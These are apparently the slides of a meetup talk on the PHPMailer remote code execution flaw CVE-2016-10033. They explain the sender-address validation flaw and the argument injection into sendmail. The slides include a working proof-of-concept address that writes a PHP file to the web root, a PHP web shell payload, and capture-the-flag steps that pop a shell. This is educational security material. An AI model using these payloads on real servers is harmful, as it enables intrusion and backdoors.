PHPMailer Vulnerability
CVE-2016-10033
(no cool name associated)
d0kt0r - 2017
ØxOPOSɆC Mɇɇtuᵽ 0x38
Background
php mailer
http://phpmailer.worxware.com/
https://github.com/PHPMailer/PHPMailer
"PHPMailer continues to be the world's most popular transport class, with an estimated 9 million users worldwide. Downloads continue at a significant pace daily."
"Probably the world's most popular code for sending email from PHP! Used by many open-source projects: WordPress, Drupal, 1CRM, SugarCRM, [..], Joomla! and many more"
Logo

Description
Discovered by: Dawid Golunski dawid[at]legalhackers.com https://legalhackers.com CVE-2016-10033 Release date: 25.12.2016 Last revision: 28.12.2016 Revision 4.0 Severity: Critical (Total Score: 8.1) Type: remote code execution
Information

IMPACT
All versions of PHPMailer before the critical release of 5.2.18 are affected. Note that exploitation is not limited to systems with Sendmail MTA.
WordPress WordPress 2.0.10 WordPress WordPress 2.0.7 WordPress WordPress 2.0.6 WordPress WordPress 2.0.5 WordPress WordPress 2.0.4 WordPress WordPress 2.0.3 WordPress WordPress 2.0.2 WordPress WordPress 2.0.1 WordPress WordPress 2.0 WordPress WordPress 2.1 WordPress WordPress 2.0.10-RC2 WordPress WordPress 2.0.10-RC1 Ubuntu Ubuntu Linux 8.10 sparc Ubuntu Ubuntu Linux 8.10 powerpc Ubuntu Ubuntu Linux 8.10 lpia Ubuntu Ubuntu Linux 8.10 i386 Ubuntu Ubuntu Linux 8.10 amd64 Ubuntu Ubuntu Linux 8.04 LTS sparc Ubuntu Ubuntu Linux 8.04 LTS powerpc Ubuntu Ubuntu Linux 8.04 LTS lpia Ubuntu Ubuntu Linux 8.04 LTS i386 Ubuntu Ubuntu Linux 8.04 LTS amd64 rpsblog.com Symphony 1.0.4 PHPMailer PHPMailer 1.7.3 PHPMailer PHPMailer 1.7.2 PHPMailer PHPMailer 1.7.1 PHPMailer PHPMailer 1.7 PHPMailer PHPMailer 1.73 + Glpi-Project Glpi 0.68.3 MamboXChange LaiThai 4.5.5 Mahara Mahara 1.0.5 Mahara Mahara 1.0.4 Mahara Mahara 1.0.3 Mahara Mahara 1.0.2 Mahara Mahara 1.0.1 Mahara Mahara 1.0 Knowledgeroot Knowledgebase 0.9.8.2 IPplan IP address management system 4.85 Debian Linux 4.0[1]
[1] - http://www.securityfocus.com/bid/24417
HOW PHPMAILER WORKS
Application
PHP
PHPMailer
Mail()
Sendmail Binary
Linux
protected function mailSend($header, $body)
{
$toArr = array();
foreach ($this->to as $toaddr) {
$toArr[] = $this->addrFormat($toaddr);
}
$to = implode(', ', $toArr);
$params = null;
//This sets the SMTP envelope sender which gets turned into a return-path header by the receiver
if (!empty($this->Sender)) {
$params = sprintf('-f%s', $this->Sender);
}
if ($this->Sender != '' and !ini_get('safe_mode')) {
$old_from = ini_get('sendmail_from');
ini_set('sendmail_from', $this->Sender);
}
$result = false;
if ($this->SingleTo and count($toArr) > 1) {
foreach ($toArr as $toAddr) {
$result = $this->mailPassthru($toAddr, $this->Subject, $body, $header, $params);
Send Email
"validation"
public function setFrom($address, $name = '', $auto = true)
{
$address = trim($address);
$name = trim(preg_replace('/[\r\n]+/', '', $name)); //Strip breaks and trim
if (($pos = strrpos($address, '@')) === false or
(!$this->has8bitChars(substr($address, ++$pos)) or !$this->idnSupported()) and
!$this->validateAddress($address)) {
...
Validation: RFC 3696 specification https://tools.ietf.org/html/rfc3696
Allows emails with:
> Spaces
> Quotes
cOOl
Exploit
Example #1
Email Input: "Attacker -Param2 -Param3"@test.com
Call:
- Arg no. 0 == [/usr/sbin/sendmail]
- Arg no. 1 == [-t]
- Arg no. 2 == [-i]
- Arg no. 3 == [-fAttacker -Param2 -Param3@test.com]
Exploit
Example #2
Email Input: "Attacker \" -Param2 -Param3"@test.com
Call:
- Arg no. 0 == [/usr/sbin/sendmail]
- Arg no. 1 == [-t]
- Arg no. 2 == [-i]
- Arg no. 3 == [-fAttacker\]
- Arg no. 4 == [-Param2]
- Arg no. 5 == [-Param3"@test.com]
POC
$email_from ='"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php some"@email.com';
$msg_body = "<?php phpinfo(); ?>";
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]

https://github.com/PHPMailer/PHPMailer/commit/4835657cd639fbd09afd33307cef164edf807cdc?diff=split#diff-ace81e501931d8763b49f2410cf3094dL1444
FIX
Challenge
TEORY
Send Email to:
Name: PHP Payload (PHP Shell)
<?php echo "|".base64_encode(system(base64_decode($_GET["cmd"])))."|"; ?To: Write to Public Directory and Create new file
\r\n\r\n\"vulnerables\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @test.com\r\n# p0psh3ll
Solution
Deploy: https://github.com/opsxcq/exploit-CVE-2016-10033
Run: ./exploit target:1337
Pop shell
dir
cat flag.txt
Thank you
CREDITS
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html

PHP Mailer Vulnerability
By Duarte Monteiro
PHP Mailer Vulnerability
- 1,020


